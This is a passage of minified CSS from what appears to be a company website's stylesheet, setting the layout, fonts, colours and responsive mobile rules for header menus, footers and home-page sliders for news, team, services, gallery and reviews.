top,from(rgba(245,245,245,0)),to(#f5f5f5));background:linear-gradient(90deg,rgba(245,245,245,0) 0,#f5f5f5 100%)}.home-team__slide{display:-webkit-box;display:-ms-flexbox;display:flex}.home-team__slide img{width:370px;height:360px;margin-right:50px;border-radius:50%;-o-object-fit:contain;object-fit:contain}.home-team__slide-info{width:350px;margin-top:21px}.home-team__slide-info h3{font-size:24px;line-height:24px;font-family:'Proxima Nova Sb';margin-bottom:6px}.home-team__slide-info span{color:#888;font-size:16px;line-height:16px}.home-team__slide-info p{margin-top:15px;font-size:18px;line-height:24px;margin-bottom:38px}.home-team__slide-info button{width:272px}.home-team__slide:hover{color:#414141}.home-news{padding-bottom:79px;padding-top:52px}.home-news__wrapper{width:1171px;margin:0 auto}.home-news__name{margin-bottom:50px}.home-news__slider{width:1000px;margin:0 auto}.home-news__slider .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.home-news__slider .swiper-slide{width:1000px;margin-bottom:64px}.home-news__slide{display:-webkit-box;display:-ms-flexbox;display:flex}.home-news__slide-info{margin-left:56px;padding-top:22px}.home-news__slide.reverse .home-news__slide-info{margin-left:0;margin-right:54px}.home-news__slide h3{font-size:32px;line-height:32px;font-family:'Proxima Nova Sb';margin-bottom:16px}.home-news__slide p{margin-bottom:40px;width:430px;font-size:18px;line-height:24px}.home-news__slide span{color:#ffcfcd;font-size:16px}.home-news__link{width:200px;margin:0 auto}@media screen and (max-width:1179px){.menu-mob{width:100%;height:100%;position:relative}.menu-mob .header{display:block;height:100%}.menu-mob .header__logo{z-index:1}.menu-mob .header__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-direction:column;flex-direction:column}.menu-mob .header__content-bottom{display:none;height:100%;margin-top:0;width:100%;font-size:22px;margin-top:96px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu-mob .header__content-bottom:after,.menu-mob .header__content-bottom:before{content:'';top:-64px;width:100%;height:1px;background:#eaeaea;position:relative}.menu-mob .header__content-bottom:after{top:initial;bottom:82px}.menu-mob .header__content-bottom ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu-mob .header__content-bottom ul li{margin-bottom:16.5px;width:277px;padding-bottom:0;padding-right:6px}.menu-mob .header__content-bottom ul li .main.arrow-no svg{display:block}.menu-mob .header__content-bottom ul li .main__menu{background:#f5f5f5;top:0;width:65%;height:100%;min-height:0;left:29%;line-height:27px;display:none}.menu-mob .header__content-bottom ul li .main__menu-wrapper{padding:0;width:100%}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items{overflow:auto}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items__link{font-family:'Proxima Nova Rg';width:100%}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items__link.active .main{color:#da241c}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items__link.active .items__link-menu{display:none}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items__link-menu_want{margin-top:0}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items .want{display:none}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items nav{margin-bottom:0;margin-left:11px;opacity:0;line-height:27px;margin-top:47px}.menu-mob .header__content-bottom ul .arrow-link:hover .main{color:initial}.menu-mob .header__content-bottom ul .arrow-link:hover .main svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:.3s;transition:.3s}.menu-mob .header__content-bottom .bottom-wrapper{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.menu-mob .header__content-bottom nav{margin-bottom:0;margin-left:17px;opacity:0;line-height:27px;margin-top:3px}.menu-mob .header__content-bottom .main{position:initial;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.menu-mob .header__content-bottom .main svg{width:14px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);right:6px;top:10px}.menu-mob .header__content-bottom .main__menu.disable{display:none}.menu-mob .header__content-top{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu-mob .header__content-top .mobile-menu{position:initial;right:39px;top:48px;z-index:55}.menu-mob .header__content-top button{z-index:1;width:178px;height:48px;margin-left:5px;margin-right:20px}.menu-mob .header__wrapper{width:100%;padding:24px 27px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:767px){.menu-mob .header__logo img{width:250px;height:auto}.menu-mob .header__logo .contacts{margin-top:15px}.menu-mob .header__logo .contacts_mob{display:block;width:221px;padding:0}.menu-mob .header__logo .contacts .contact_one{margin-right:0;margin-left:0;margin-bottom:15px}.menu-mob .header__wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding-left:14px}.menu-mob .header__content{-ms-flex-wrap:wrap;flex-wrap:wrap}.menu-mob .header__content-bottom{margin-top:30px}.menu-mob .header__content-bottom ul li{padding-right:0}.menu-mob .header__content-bottom ul li svg{width:14px;height:19px}.menu-mob .header__content-bottom ul li .main__menu{width:104%;left:0}.menu-mob .header__content-bottom ul li .main__menu .back-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;top:0;left:9px;z-index:5}.menu-mob .header__content-bottom ul li .main__menu .back-mobile svg{width:14px;height:19px;margin-right:9px}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items__link{margin-bottom:17px}.menu-mob .header__content-bottom ul li .main__menu-wrapper .items .want{display:none}.menu-mob .header__content-bottom .socials_mob{text-align:center;margin-top:25px}.menu-mob .header__content-bottom .socials_mob a{margin-left:36px}.menu-mob .header__content-bottom .socials_mob a:nth-child(1){margin-left:0}.menu-mob .header__content-bottom .socials_mob a svg{width:22px;height:19px}.menu-mob .header__content-bottom:after,.menu-mob .header__content-bottom:before{content:'';top:-18px;width:104%;height:1px;background:#eaeaea;position:relative}.menu-mob .header__content-bottom:after{top:initial;bottom:69px}.menu-mob .header__content-top{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:relative}.menu-mob .header__content-top .mobile-menu{position:absolute;right:15px;top:30px}.menu-mob .header__content-top button{display:none;margin-left:10px}.menu-mob .header__content-top .contacts{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:18px;width:265px;padding-left:0;margin-left:10px}.menu-mob .header__content-top .contacts .contact_one{margin-right:0;margin-left:0;margin-bottom:7px}.headroom .header.headroom--pinned .header__wrapper,.headroom .header.headroom--unpinned .header__wrapper{position:fixed;top:0;background:#fff;z-index:5;padding-bottom:15px;box-shadow: 0 0 10px 1px gray;}.headroom .header.headroom--pinned .header__logo .contacts_mob,.headroom .header.headroom--unpinned .header__logo .contacts_mob{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:265px}.headroom .header.headroom--pinned .header__logo .contacts_mob .contact,.headroom .header.headroom--unpinned .header__logo .contacts_mob .contact{line-height:0}.headroom .header.headroom--pinned .header__logo .contacts_mob .contact__tel,.headroom .header.headroom--unpinned .header__logo .contacts_mob .contact__tel{font-size:14px}.headroom .header.headroom--pinned .header__logo .contacts_mob .contact__adress,.headroom .header.headroom--unpinned .header__logo .contacts_mob .contact__adress{font-size:12px}.headroom .header.headroom--pinned .header__logo .contacts_mob .contact_one,.headroom .header.headroom--unpinned .header__logo .contacts_mob .contact_one{position:relative;margin-bottom:7px}.headroom .header.headroom--pinned .header__logo .contacts_mob .contact_one:after,.headroom .header.headroom--unpinned .header__logo .contacts_mob .contact_one:after{content:'';width:2px;height:13px;background:#bbb;position:absolute;right:-13px;top:5px}.headroom .header.headroom--top .header__wrapper{position:initial;background:0 0;z-index:1;padding-bottom:27px}.headroom .header.headroom--top .header__logo .contacts_mob{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:265px}.headroom .header.headroom--top .header__logo .contacts_mob .contact{line-height:17px}.headroom .header.headroom--top .header__logo .contacts_mob .contact__tel{font-size:20px}.headroom .header.headroom--top .header__logo .contacts_mob .contact__adress{font-size:14px}.headroom .header.headroom--top .header__logo .contacts_mob .contact_one{position:initial;margin-bottom:15px}.headroom .header.headroom--top .header__logo .contacts_mob .contact_one:after{content:'';width:0;height:0;background:#bbb;position:initial;right:0;top:0}}@media screen and (max-width:1179px){.back-mobile{display:block;position:absolute;top:0;left:-208px}.back-mobile svg{width:8px;height:12px;-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-right:15px}.back-mobile a{color:#bbb;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contacts{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:455px;display:none;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 67px 0 6px}.contacts_footer{display:block;width:258px;padding:0}.contacts_footer .contact{margin-top:7px}.contacts_footer .contact_one{margin-top:20px}.contacts .contact{z-index:1;margin-left:0}.contacts .contact_one{margin-right:0;margin-left:0}.socials{display:none}.socials_footer{display:block;margin-top:0}.socials_footer svg{width:20px;height:20px}.socials_mob{display:block;margin-top:84px;width:100%;text-align:center}.socials_mob a{margin-left:39px}.socials_mob svg{width:21px;height:19px}.mobile-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;z-index:1;margin-right:0}.default-title{font-size:42px;line-height:51px}.default-title:after{width:100px;left:52px}.default-btn{text-align:center;background:0 0;color:#fff;background-color:#da241c;border-radius:4px;border:1px solid #da241c;font-size:16px;height:48px;max-width:320px;letter-spacing:.03em}.default-btn_gray{border:1px solid #eaeaea;color:#888;background-color:#eaeaea}.body{overflow:hidden}.menu-mobile{-webkit-transition:.5s;transition:.5s}.menu-mobile .header{background:#f5f5f5;overflow:auto;height:100vh}.menu-mobile .header__wrapper{background:#f5f5f5!important;height:100%;overflow:auto;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.menu-mobile .mobile-menu{-webkit-transition:.5s;transition:.5s}.menu-mobile .mobile-menu .line{background:#000}.menu-mobile .mobile-menu .top{-webkit-transform-origin:top right;transform-origin:top right;-webkit-transform:translate(-5px,11px) rotate(45deg);transform:translate(-5px,11px) rotate(45deg);-webkit-transition:.5s;transition:.5s}.menu-mobile .mobile-menu .bottom{-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:translate(4px,-1px) rotate(-45deg);transform:translate(4px,-1px) rotate(-45deg);-webkit-transition:.5s;transition:.5s}.menu-mobile .header__content-bottom{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;z-index:1}.menu-mobile .contacts{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;z-index:1}.menu-mobile .header__logo{display:none}.menu-mobile .header__content-top{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.menu-mobile .header__content-top button{display:block}.menu-mobile .header__content-bottom nav{opacity:1!important;-webkit-transition:2.5s;transition:2.5s}}@media screen and (max-width:767px){.default-title{font-size:32px;line-height:39px}.default-title:after{width:49px;left:22px}.default-title .contacts{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;width:455px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 67px 0 6px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:15px}.default-title .contacts_mob{display:none;width:221px;padding:0;color:red}.default-title .contacts .contact{z-index:1;margin-left:0}.default-title .contacts .contact_one{margin-right:0;margin-left:0;margin-bottom:15px}.default-title .contacts_footer{display:block;width:250px}.default-title .mobile-menu{margin-top:14px}}@media screen and (max-width:1179px){.footer__wrapper{width:100%;padding-left:31px;padding-right:31px;padding-top:28px}.footer__btn{display:none}.footer__btn_mob{display:block;width:100%}.footer__left{width:275px}.footer__right{margin-left:28px;margin-top:21px}.footer__right-bottom .info{display:none}.footer__right-bottom .info_mob{display:block}.footer__right-bottom .info_down{margin-right:7px}.footer__menu ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:20px;width:265px}.footer__menu ul svg{display:block}.footer__menu ul li{margin-bottom:10px}.footer__menu ul li:nth-child(1){margin-right:0}.footer__menu ul li svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:15px;height:12px}.footer__menu ul li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__menu-right{margin-left:0}.footer__logo img{width:200px;height:60px}.footer .footer-mob{position:relative;bottom:74px;left:31px;margin-right:61px}.footer .footer-mob .footer__right-bottom{margin-top:20px}}@media screen and (max-width:767px){.footer__wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:27px 25px 0}.footer .footer-mob{left:24px;margin-right:34px;bottom:19px}.footer .footer-mob .footer__right-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:29px}.footer .footer-mob .footer__right-bottom .info_down{margin-top:12px}.footer .scroll-top{display:none}.footer .scroll-top_mob{display:block}.footer__right{margin-left:0;margin-top:35px}.footer .scroll-top{position:relative;bottom:15px;text-align:center}.footer .scroll-top svg{width:16px;margin-left:0px}.footer__btn_mob{width:97%}.footer__left{position:relative}.footer__left:before{content:'';top:198px;left:-24px;width:101%;height:1px;background:#bbb;position:absolute;margin-left:24px}.footer__left .socials_mob a{margin-left:34px}.footer__left .socials_footer{position:absolute;-webkit-transform:rotate(90deg);transform:rotate(90deg);right:-77px;top:60px}.footer__left .socials_footer a{margin-left:14px}.footer__left .socials_footer svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:19px;height:20px}.footer__left .contacts .contact_one{margin-top:16px}}@media screen and (max-width:1179px){.home{margin-top:0}.home__services{overflow:hidden;background:#f5f5f5}.home__services-wrapper{width:100%;padding:0}.home__services-wrapper .item{width:11.66667vw;height:10.84375vw;border:1px solid #f5f5f5;border-radius:0;color:#da241c;margin-right:0;background-color:#eaeaea;padding:4px 11px;box-shadow: inset 2px 2px 1px #fff, inset -2px -2px 1px #989797;}.home__services-wrapper .item svg{color:#da241c;max-width:3.25521vw;max-height:3.25521vw}.home__services-wrapper .item p{padding-top:.91146vw;color:#da241c;font-size:12px;line-height:12px}.home__banner .swiper-container .swiper-button-prev{display:none}.home__banner .swiper-container .swiper-button-next{display:none}.home__banner .swiper-container .swiper-pagination{bottom:-30px}.home__banner-block{width:530px;margin-left:4.03646vw;padding-top:51px;padding-bottom:146px}.home__banner-block h2{font-family:'Proxima Nova Rg';font-size:56px;line-height:40px;margin-bottom:32px}.home__banner-block p{font-size:18px;line-height:28px;margin-bottom:0}.home__banner-link svg{margin-left:15px}.home-about{margin-top:42px}.home-about .swiper-container{padding:0 7.16146vw;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-about .swiper-container .swiper-slide{width:298px}.home-about .swiper-container .swiper-slide .about-item{margin-bottom:72px}.home-about .swiper-container .swiper-slide .about-item p{margin-left:17px}.home-about__wrapper{width:100%;margin:0 auto;padding:0 4.03646vw}.home-about__wrapper .default-title{margin-bottom:17px}.home-about__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-about__info{margin-top:-12px;width:100%;min-width:100%}.home-about__info p{margin-bottom:33px}.home-about__info a{padding:0 30px;width:100%}.home-about__text{margin-bottom:53px}.home-gallery{overflow:hidden;margin-top:42px;margin-bottom:33px}.home-gallery__wrapper{width:100%;padding:0 4.03646vw}.home-gallery__wrapper .default-title{margin-bottom:18px}.home-gallery__tabs .swiper-container{padding-bottom:74px}.home-gallery__tabs .swiper-container .swiper-slide{width:429px;margin-right:30px}.home-gallery__tabs .swiper-container .swiper-slide:last-child{margin-right:0}.home-gallery__tabs .swiper-container .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-gallery__tabs .swiper-container .swiper-pagination{display:block;bottom:35px}.home-gallery__tabs .swiper-container .swiper-pagination-bullet{width:6px;height:6px;margin-right:6px;background-color:#bbb;opacity:1}.home-gallery__tabs .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-gallery__tabs .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-gallery__tabs .nav-link{font-size:16px;line-height:24px}.home-gallery__tabs .nav{margin-bottom:41px;padding:0 4.03646vw;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.home-gallery__tabs .tab-content{margin-bottom:30px}.home-gallery__slide{width:429px;height:304px}.home-gallery__slide img{width:429px;height:304px}.home-services{margin-top:0;margin-bottom:49px}.home-services__wrapper{width:100%;padding:0 4.03646vw}.home-services .default-title{margin-bottom:34px}.home-services__slider{width:100%;margin:0 auto}.home-services__slider .swiper-container{padding-bottom:20px}.home-services__slider .swiper-slide{width:170px;margin-right:30px;-webkit-transition:.3s;transition:.3s;-webkit-box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1);box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1)}.home-services__slider .swiper-slide:last-child{margin-right:0}.home-services__slider .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-services__slider .swiper-slide img{width:170px;height:192px}.home-services__slide p{font-size:16px;line-height:16px}.home-services__info{width:100%;padding:0 4.03646vw;margin-top:32px}.home-services__info:before{display:none}.home-services__info-wrapper{width:100%}.home-services__info-name{font-size:32px;line-height:24px;margin-bottom:20px}.home-services__info-text{font-size:18px;line-height:24px}.home-services__info-list{margin-top:41px;margin-bottom:24px}.home-services__info-list li{width:40%;margin-right:88px;padding-right:20px;padding-left:0;font-size:18px;line-height:20px;margin-bottom:13px}.home-services__info-list li:before{top:5px;left:initial;right:2px;content:'';background-image:url(/images/mp19/arrow-red.png);width:8px;height:14px;background-color:transparent}.home-services__info-list li:nth-child(2n){margin-right:0}.home-services__info-link{width:100%}.home-stock{padding:41px 0 48px}.home-stock__wrapper{width:100%;padding:0 4.03646vw;margin:0 auto}.home-stock__wrapper .default-title{margin-bottom:35px}.home-stock__slider{width:100%;margin:0 auto}.home-stock__slider .swiper-container-stock{padding-bottom:85px}.home-stock__slider .swiper-container-stock .swiper-slide{width:370px;margin-right:31px;opacity:.6}.home-stock__slider .swiper-container-stock .swiper-slide:last-child{margin-right:0}.home-stock__slider .swiper-container-stock .swiper-slide-active{opacity:1}.home-stock__slider .swiper-container-stock .swiper-pagination{bottom:33px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin:0;margin-right:11px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet-active{background-color:#da241c}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet:last-child{margin-right:0}.home-stock__slide{color:#414141}.home-stock__slide-img{position:relative;margin-bottom:27px}.home-stock__slide-img .hover{-webkit-transition:.3s;transition:.3s;opacity:1;top:0;left:0;width:100%;height:100%;position:absolute;background:0 0}.home-stock__slide-img .hover p{font-family:'Proxima Nova Sb';margin-top:51px;margin-left:71px;font-size:32px;line-height:16px;color:#da241c}.home-stock__slide h3{color:#414141;-webkit-transition:.3s;transition:.3s;font-size:32px;line-height:35px;font-family:'Proxima Nova Sb';margin-bottom:10px}.home-stock__slide p{font-size:18px;line-height:24px}.home-stock__slide:hover{color:#414141}.home-stock__slide:hover .hover{opacity:1}.home-stock__slide:hover h3{color:#da241c}.home-stock__slide img{width:370px;height:360px}.home-stock__link{width:100%;margin:0 auto;margin-top:0}.home-reviews{overflow:hidden;margin-top:42px;margin-bottom:48px}.home-reviews__wrapper{width:100%;padding:0 4.03646vw;margin:0 auto}.home-reviews__name{margin-bottom:40px}.home-reviews__slider{position:relative;width:100%;margin:0 auto}.home-reviews__slider .swiper-container{padding-bottom:67px}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide{width:272px;margin-right:100px;opacity:.6}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide:last-child{margin-right:0}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide-active{opacity:1}.home-reviews__slider .swiper-container .swiper-pagination{bottom:33px}.home-reviews__slider .swiper-container .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin-right:6px}.home-reviews__slider .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-reviews__slider .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-reviews__slider .swiper-button-prev{left:-80px;top:30%}.home-reviews__slider .swiper-button-next{top:30%;right:-93px}.home-reviews__slide img{width:182px;height:211px;-o-object-fit:cover;object-fit:cover;margin-bottom:21px}.home-reviews__slide h3{margin-bottom:8px;font-size:20px;line-height:20px;font-family:'Proxima Nova Sb'}.home-reviews__slide p{font-size:13px;line-height:16px;margin-bottom:19px}.home-reviews__slide blockquote{font-size:18px;line-height:24px;color:#da241c;font-style:italic}.home-reviews__slide:hover{color:#414141}.home-reviews__link{width:100%;margin:0 auto}.home-form{padding:41px 0 48px;background-position:center}.home-form__wrapper{width:100%;padding:0 4.03646vw;margin:0 auto}.home-form__wrapper h2{font-family:'Proxima Nova Rg';font-size:42px;line-height:51px;margin-bottom:18px}.home-form__wrapper p{margin-bottom:56px}.home-form__wrapper form .form-group{margin-bottom:79px}.home-form__wrapper form button{width:100%}.home-team{background:#fff;padding:42px 0 0}.home-team__wrapper{width:100%;padding:0 4.03646vw}.home-team__name{margin-bottom:35px}.home-team__slider{position:relative;padding-left:0;margin:0 auto;margin-right:0;width:100%}.home-team__slider .swiper-container{padding-bottom:90px}.home-team__slider .swiper-container .swiper-pagination{display:block;bottom:35px}.home-team__slider .swiper-container .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin:0;margin-right:8px}.home-team__slider .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-team__slider .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-team__slider:after{display:none}.home-team__slider .swiper-button-prev{display:none}.home-team__slider .swiper-button-next{display:none}.home-team__slider .swiper-slide{width:100%;margin-right:0}.home-team__slider .swiper-slide-next{background:-webkit-gradient(linear,left top,right top,from(rgba(245,245,245,0)),to(#f5f5f5));background:linear-gradient(90deg,rgba(245,245,245,0) 0,#f5f5f5 100%)}.home-team__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-team__slide img{width:370px;height:360px;margin-right:53px;-o-object-fit:contain;object-fit:contain}.home-team__slide-info{width:322px;margin-top:21px}.home-team__slide-info h3{font-size:24px;line-height:24px;font-family:'Proxima Nova Sb';margin-bottom:6px}.home-team__slide-info span{color:#888;font-size:16px;line-height:16px}.home-team__slide-info p{margin-top:15px;font-size:18px;line-height:24px;margin-bottom:38px}.home-team__slide-info button{width:100%}.home-team__slide:hover{color:#414141}.home-news{padding-bottom:79px;padding-top:0}.home-news__wrapper{width:100%;padding:0 4.03646vw;margin:0 auto}.home-news__name{margin-bottom:35px}.home-news__slider{width:100%;margin:0}.home-news__slider .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.home-news__slider .swiper-slide{width:750px;margin-bottom:48px}.home-news__slider .swiper-slide img{width:48.4375vw;height:48.95833vw;-o-object-fit:cover;object-fit:cover}.home-news__slider .swiper-slide:nth-child(2){margin:0 auto;margin-right:0;margin-bottom:64px}.home-news__slide{display:-webkit-box;display:-ms-flexbox;display:flex}.home-news__slide-info{margin-left:3.77604vw;padding-top:27px}.home-news__slide.reverse{margin:0 auto}.home-news__slide.reverse .home-news__slide-info{margin-left:0;margin-right:3.25521vw}.home-news__slide h3{font-size:24px;line-height:28px;font-family:'Proxima Nova Sb';margin-bottom:12px}.home-news__slide p{margin-bottom:24px;width:340px;font-size:16px;line-height:24px}.home-news__slide span{color:#ffcfcd;font-size:16px}.home-news__link{width:100%;margin:0 auto;margin-top:-24px}}@media screen and (max-width:767px){.home__services{overflow:hidden;background:#f5f5f5}.home__services-wrapper{width:100%;padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap}.home__services-wrapper .item{width:33.3125vw;height:92px;border:1px solid #eaeaea;border-radius:0;color:#da241c;margin-right:0;background-color:#eaeaea;padding:4px 11px}.home__services-wrapper .item svg{color:#da241c;max-width:33px;max-height:33px}.home__services-wrapper .item p{padding-top:5px;color:#da241c;font-size:12px;line-height:12px}.home__banner .swiper-container .swiper-button-prev{display:none}.home__banner .swiper-container .swiper-button-next{display:none}.home__banner .swiper-container .swiper-pagination{bottom:-15px}.home__banner-block{width:100%;margin-left:0;padding:0 6.25vw;padding-top:38px;padding-bottom:73px}.home__banner-block h2{font-size:42px;line-height:40px;margin-bottom:18px}.home__banner-block p{font-family:'Proxima Nova Rg';font-size:18px;line-height:28px;margin-bottom:0}.home__banner-link svg{margin-left:15px}.home-about{margin-top:35px}.home-about .swiper-container{padding:0;padding-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.home-about .swiper-container .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.home-about .swiper-container .swiper-slide{width:100%}.home-about .swiper-container .swiper-slide .about-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-bottom:72px}.home-about .swiper-container .swiper-slide .about-item p{margin-left:17px}.home-about .swiper-container .swiper-pagination{bottom:61px}.home-about .swiper-container .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin-right:6px}.home-about .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-about .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-about__wrapper{width:100%;margin:0 auto;padding:0 6.25vw}.home-about__wrapper .default-title{margin-bottom:12px}.home-about__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-about__info{margin-top:-12px;width:100%;min-width:100%}.home-about__info p{margin-bottom:33px;font-size:16px;line-height:24px}.home-about__info a{padding:0 30px;width:100%}.home-about__text{width:100%;margin-bottom:24px;font-size:18px;line-height:24px}.home-gallery{overflow:hidden;margin-top:34px}.home-gallery__wrapper{width:100%;padding:0 6.25vw}.home-gallery__wrapper .default-title{margin-bottom:14px}.home-gallery__tabs .swiper-container{padding-bottom:60px}.home-gallery__tabs .swiper-container .swiper-slide{width:429px;margin-right:30px}.home-gallery__tabs .swiper-container .swiper-slide:last-child{margin-right:0}.home-gallery__tabs .swiper-container .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-gallery__tabs .swiper-container .swiper-pagination{display:block;bottom:29px}.home-gallery__tabs .swiper-container .swiper-pagination-bullet{width:6px;height:6px;margin-right:6px;background-color:#bbb;opacity:1}.home-gallery__tabs .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-gallery__tabs .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-gallery__tabs .nav-link{font-size:16px;line-height:24px}.home-gallery__tabs .nav{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:9px;padding:0;overflow-x:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-gallery__tabs .nav-item{min-width:190px}.home-gallery__tabs .nav::-webkit-scrollbar{opacity:0}.home-gallery__tabs .nav::-webkit-scrollbar-thumb{opacity:0}.home-gallery__tabs .nav::-webkit-scrollbar-track{opacity:0}.home-gallery__tabs .tab-content{margin-bottom:0}.home-gallery__slide{width:429px;height:264px}.home-gallery__slide img{width:429px;height:264px}.home-services{margin-top:0;margin-bottom:49px}.home-services__wrapper{width:100%;padding:0 6.25vw}.home-services .default-title{margin-bottom:34px}.home-services__slider{width:100%;margin:0 auto}.home-services__slider .swiper-container{padding-bottom:20px}.home-services__slider .swiper-slide{width:170px;margin-right:30px;-webkit-transition:.3s;transition:.3s;-webkit-box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1);box-shadow:-1px 3px 5px 1px rgba(0,0,0,.1)}.home-services__slider .swiper-slide:last-child{margin-right:0}.home-services__slider .swiper-slide:hover{-webkit-box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2);box-shadow:-1px 3px 8px 2px rgba(0,0,0,.2)}.home-services__slider .swiper-slide img{width:170px;height:192px}.home-services__slide 